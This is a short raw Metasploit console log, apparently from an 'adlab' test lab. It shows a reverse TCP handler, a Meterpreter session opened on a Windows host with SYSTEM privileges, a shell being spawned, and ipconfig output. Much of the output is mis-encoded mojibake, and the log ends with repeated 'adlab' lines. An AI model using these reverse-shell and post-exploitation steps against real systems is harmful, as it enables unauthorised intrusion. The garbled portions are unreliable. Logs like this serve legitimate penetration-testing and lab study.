 [*] Started reverse TCP handler on 192.168.3.54:4444
[*] Sending stage (200262 bytes) to 10.108.3.81
[*] Meterpreter session 1 opened (192.168.3.54:4444 → 10.108.3.81:49685) at 2021-07-23 22:12:28 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1928 created.
Channel 1 created.
Microsoft Windows [�份 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
������������ ����:
�����ض��� DNS ��� . . . . . . . : openstacklocal
�������� IPv6 ��. . . . . . . . : fe80::40f1:614a:8224:c29d%11
IPv4 �� . . . . . . . . . . . . : 10.108.3.81
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.108.3.254
������������ isatap.openstacklocal:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . : openstacklocal
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab